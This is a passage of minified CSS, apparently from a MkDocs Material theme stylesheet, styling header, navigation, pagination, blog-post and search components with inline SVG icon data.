.md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{position:absolute;display:flex;max-width:100%;white-space:nowrap;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-header__topic+.md-header__topic{z-index:-1;pointer-events:none;opacity:0;transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;transform:translateX(1.25rem)}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-draft,.md-header__topic:first-child,.md-nav__title{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-right:1rem;margin-left:.4rem}.md-header__title{flex-grow:1;height:2.4rem;font-size:.9rem;line-height:2.4rem}.md-header__title--active .md-header__topic{z-index:-1;pointer-events:none;opacity:0;transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;transform:translateX(-1.25rem)}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{z-index:0;pointer-events:auto;opacity:1;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;transform:translateX(0)}.md-header__title>.md-header__ellipsis{position:relative;width:100%;height:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;white-space:nowrap;transition:max-width 0s .25s,opacity .25s .25s}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width,opacity}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;width:11.7rem;max-width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{font-size:.7rem;line-height:1.3;color:var(--md-default-fg-color--light)}.md-meta__list{display:inline-flex;flex-wrap:wrap;padding:0;margin:0;list-style:none}.md-meta__item:not(:last-child):after{margin-left:.2rem;margin-right:.2rem;content:"·"}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{display:inline-block;padding-left:.5714285714em;padding-right:.5714285714em;color:#fff;background-color:#ff1744;border-radius:.125em}:root{--md-nav-icon--prev:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z'/></svg>");--md-nav-icon--next:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z'/></svg>");--md-toc-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M3 9h14V7H3zm0 4h14v-2H3zm0 4h14v-2H3zm16 0h2v-2h-2zm0-10v2h2V7zm0 6h2v-2h-2z'/></svg>");--md-path-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z'/></svg>");--md-post-pin-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M16 12V4h1V2H7v2h1v8l-2 2v2h5.2v6h1.6v-6H18v-2z'/></svg>");--md-progress-value:0;--md-progress-delay:400ms;--md-search-result-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8zm6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22zm-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5'/></svg>")}.md-nav,.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__title{display:block;padding:0 .6rem;overflow:hidden;color:var(--md-default-fg-color--light);text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{width:auto;height:100%}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{display:block;width:auto;max-width:100%;height:2.4rem;object-fit:contain;fill:currentcolor}.md-nav__list{padding:0;margin:0;list-style:none}.md-nav__link{display:flex;gap:.4rem;align-items:flex-start;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}.md-nav__link .md-ellipsis code{word-break:normal}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link svg{position:relative;flex-shrink:0;height:1.3em;fill:currentcolor}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link[for]:focus code,.md-nav__link[for]:hover code,.md-nav__link[href]:focus code,.md-nav__link[href]:hover code{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-nav__link.focus-visible,.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{display:block;width:100%;height:100%;background-color:currentcolor;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon)}.md-nav--primary .md-nav__link[for=__toc]~.md-nav,.md-nav__source{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{position:absolute;left:0;right:0;top:0;z-index:1;display:flex;flex-direction:column;height:100%;background-color:var(--md-default-bg-color)}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{position:relative;height:5.6rem;padding:3rem .8rem .2rem;line-height:2.4rem;color:var(--md-default-fg-color--light);white-space:nowrap;cursor:pointer;background-color:var(--md-default-fg-color--lightest)}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{position:absolute;top:.4rem;display:block;width:1.2rem;height:1.2rem;margin:.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{display:block;width:100%;height:100%;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-nav--primary .md-nav__title~.md-nav__list{overflow-y:auto;touch-action:pan-y;scroll-snap-type:y mandatory;background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{font-weight:700;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color)}.md-nav--primary .md-nav__title .md-logo{position:absolute;left:.2rem;right:.2rem;top:.2rem;display:block;padding:.4rem;margin:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{padding:.6rem .8rem;margin-top:0}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{width:1.2rem;height:1.2rem;font-size:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{display:block;width:100%;height:100%;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{position:static;background-color:initial}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms;transform:translateX(100%)}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms;transform:translateX(0)}.md-nav__toggle:checked~.md-nav>.md-nav__list{backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{display:block;padding:0 .2rem;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color--dark)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{position:sticky;top:0;z-index:1;background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color)}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{position:sticky;top:0;z-index:1;background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color)}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.4rem,0fr);visibility:collapse;opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0s .25s}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);visibility:visible;opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav--lifted>.md-nav__list>.md-nav__item>[for],.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container),.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;visibility:visible;opacity:1}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{width:.9rem;height:.9rem;border-radius:100%;transition:background-color .25s}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{display:inline-block;width:100%;height:100%;vertical-align:-.1rem;content:"";background-color:currentcolor;border-radius:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{position:sticky;top:0;z-index:1;margin-top:0;background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color)}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);visibility:visible;opacity:1}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;visibility:visible;opacity:1}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{padding-bottom:0;overflow:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{gap:.4rem;font-size:.8rem;font-weight:700}.md-pagination,.md-pagination>*{display:flex;align-items:center;justify-content:center}.md-pagination>*{min-width:1.8rem;height:1.8rem;text-align:center;border-radius:.2rem}.md-pagination__current{color:var(--md-default-fg-color--light);background-color:var(--md-default-fg-color--lightest)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link svg{display:block;width:1.2rem;max-height:100%;color:var(--md-default-fg-color--lighter);fill:currentcolor}.md-path{padding-top:1.2rem;margin:0 .8rem;overflow:auto;font-size:.7rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:0 1.2rem}}.md-path__list{display:flex;gap:.2rem;align-items:center;padding:0;margin:0;list-style:none}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;white-space:nowrap}.md-path__item:not(:first-child):before{display:inline;width:.8rem;height:.8rem;content:"";background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon)}.md-path__link{display:flex;align-items:center;color:var(--md-default-fg-color--light)}.md-path__link:focus,.md-path__link:hover,.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__back{padding-bottom:1.2rem;margin-bottom:1.2rem;border-bottom:.05rem solid var(--md-default-fg-color--lightest)}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post__title{font-weight:700;color:var(--md-default-fg-color--light)}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{display:flex;gap:.6rem;align-items:center;min-height:1.6rem}.md-post--excerpt .md-post__authors{display:inline-flex;flex-direction:row;gap:.2rem;align-items:center;min-height:2.4rem;margin:0}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-pin{padding:.2rem;margin-top:-.05rem;background:var(--md-default-fg-color--lightest);border-radius:1rem}.md-pin:after{display:block;width:.6rem;height:.6rem;margin:0 auto;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-post-pin-icon);mask-image:var(--md-post-pin-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-profile{display:flex;gap:.6rem;align-items:center;width:100%;font-size:.7rem;line-height:1.4}.md-profile__description{flex-grow:1}.md-content--post{display:flex}.md-content--post>.md-content__inner{flex-grow:1;min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}.md-sidebar.md-sidebar--post{position:static;width:100%;padding:0}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{display:inline;border:none}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-top:.6rem;padding-bottom:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{position:static;height:auto;margin-bottom:0}}.md-progress{position:fixed;top:0;z-index:4;width:100%;height:.075rem;background:var(--md-primary-bg-color);opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);transform:scaleX(calc(var(--md-progress-value) * 1%));transform-origin:left}.md-search{position:relative}.no-js .md-search{display:none}.md-search__overlay{z-index:1;opacity:0}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{position:absolute;top:-1rem;width:2rem;height:2rem;overflow:hidden;pointer-events:none;background-color:var(--md-default-bg-color);border-radius:1rem;transition:transform .3s .1s,opacity .2s .2s;transform-origin:center}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){.md-search{padding:.2rem 0}[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{position:fixed;top:0;width:0;height:0;cursor:pointer;background-color:#0000008a;transition:width 0s .25s,height 0s .25s,opacity .25s}[data-md-toggle=search]:checked~.md-header .md-search__overlay{width:100%;height:200vh;opacity:1;transition:width,height,opacity .25s}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner,.md-search__scrollwrap,.md-sidebar__scrollwrap{backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__inner{left:0}.md-search__inner{position:fixed;top:0;z-index:2;width:0;height:0;overflow:hidden;opacity:0;transition:width 0s .3s,height 0s .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;transform:translateX(5%)}[dir=rtl] .md-search__inner{right:0;transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{width:100%;height:100%;opacity:1;transition:width,height,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;transform:translateX(0)}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{position:relative;width:11.7rem;padding:.1rem 0;transition:width .25s cubic-bezier(.1,.7,.1,1)}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{position:relative;z-index:2;height:2.4rem;background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;transition:color .25s,background-color .25s}@media screen and (min-width:60em){.md-search__form{height:1.8rem;background-color:#00000042;border-radius:.1rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{color:var(--md-default-fg-color);background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-right:3.6rem;padding-left:2.2rem}.md-search__input{position:relative;z-index:2;width:100%;height:100%;font-size:.9rem;text-overflow:ellipsis;background:#0000}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{width:100%;height:2.4rem;font-size:.9rem}}.md-search__icon{display:inline-block;width:1.2rem;height:1.2rem;cursor:pointer;transition:color .25s,opacity .25s}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{font-size:.8rem;color:inherit}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{position:absolute;top:.3rem;z-index:2;pointer-events:none}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s;transform:scale(.75)}.md-search__options>.md-icon:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{pointer-events:auto;opacity:1;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-right:3.6rem;padding-left:2.2rem}.md-search__suggest{position:absolute;top:0;display:flex;align-items:center;width:100%;height:100%;font-size:.9rem;color:var(--md-default-fg-color--lighter);white-space:pre;opacity:0;transition:opacity 50ms}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}.md-search__output{position:absolute;z-index:1;width:100%;overflow:hidden}@media screen and (max-width:59.984375em){.md-search__output{top:2.4rem;bottom:0}}.md-search__scrollwrap{height:100%;overflow-y:auto;touch-action:pan-y;background-color:var(--md-default-bg-color)}@media(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}.md-search__output{top:1.9rem;opacity:0;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{width:.2rem;height:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{padding:0 .8rem;font-size:.64rem;line-height:1.8rem;color:var(--md-default-fg-color--light);scroll-snap-align:start;background-color:var(--md-default-fg-color--lightest)}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{padding:0;margin:0;list-style:none;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;scroll-snap-align:start;outline:none;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{position:sticky;top:0;z-index:1;display:block;cursor:pointer;scroll-snap-align:start;outline:none}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{padding:.75em .8rem;font-size:.64rem;color:var(--md-typeset-a-color);transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] 